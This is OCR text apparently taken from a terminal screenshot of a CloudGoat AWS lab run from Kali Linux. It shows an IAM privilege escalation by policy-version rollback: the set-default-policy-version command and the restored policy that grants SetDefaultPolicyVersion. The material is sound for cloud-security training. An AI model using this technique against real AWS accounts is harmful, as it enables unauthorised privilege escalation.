 1 2 3 4 21:04
kali@kali: ~/cloudgoat
File Actions Edit View Help
kali@kali: ~/cloudgoat kali@kali: ~/cloudgoat
┌──(kali㉿kali)-[~/cloudgoat]
└─$ aws iam set-default-policy-version \
--policy-arn "arn:aws:iam::637423228247:policy/cg-raynor-policy-cgidogjjitpasx" \
--version-id "v1"
NOTICE THE BLANK RESPONSE FROM THIS
COMMAND
┌──(kali㉿kali)-[~/cloudgoat]
└─$ aws iam get-policy-version --policy-arn "arn:aws:iam::637423228247:policy/cg-raynor-policy-cgidogjjitpasx" --version-id "v1" 1
{
    "PolicyVersion": {
        "Document": {
            "Statement": [
                {
                    "Action": [
                        "iam:Get*",
                        "iam:List*",
                        "iam:SetDefaultPolicyVersion"
                    ],
                    "Effect": "Allow",
                    "Resource": "*",
                    "Sid": "IAMPrivilegeEscalationByRollback"
                }
            ],
            "Version": "2012-10-17"
        },
        "VersionId": "v1",
        "IsDefaultVersion": true,
        "CreateDate": "2025-07-02T00:14:27+00:00"
    }
}
┌──(kali㉿kali)-[~/cloudgoat]
└─$